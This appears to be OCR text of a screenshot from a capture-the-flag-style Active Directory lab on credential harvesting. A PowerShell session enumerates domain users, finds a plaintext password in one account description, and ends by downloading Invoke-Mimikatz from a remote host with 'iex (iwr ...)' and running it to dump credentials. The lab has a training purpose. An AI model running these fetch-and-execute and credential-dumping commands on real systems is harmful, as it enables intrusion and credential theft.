 File Machine View Input Devices Help
Applications Places Remmina Oct 25 07:55
10.10.137.224
10.10.137.224
Recycle Bin
Google
Chrome
Administrator: Windows PowerShell
countrycode : 0
whenchanged : 6/9/2022 1:30:52 PM
instancetype : 4
usncreated : 86161
objectguid : 0056a18c-e0d3-4d5c-b8d0-d1fd96f9b7b7
lastlogoff : 1/1/1601 12:00:00 AM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=thm,DC=red
dscorepropagationdata : 1/1/1601 12:00:00 AM
lastlogon : 1/1/1601 12:00:00 AM
badpwdcount : 0
cn : sshd
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 6/9/2022 1:30:52 PM
primarygroupid : 513
pwdlastset : 6/9/2022 1:30:52 PM
usnchanged : 86164
PS C:\Windows\system32> Get-NetUser | select description
description
-----------
Built-in account for administering the computer/domain
Built-in account for guest access to the computer/domain
Key Distribution Center Service Account
Change the password: Passw0rd!@#
PS C:\Windows\system32> net user
User accounts for \\CREDS-HARVESTIN
-------------------------------------------------------------------------------
admin Administrator bk-admin
Guest krbtgt sshd
svc-thm test-user thm
thm-local victim
The command completed successfully.
PS C:\Windows\system32> iex (iwr http://10.13.2.12/Invoke-Mimikatz.ps1)
PS C:\Windows\system32> Invoke-Mimikatz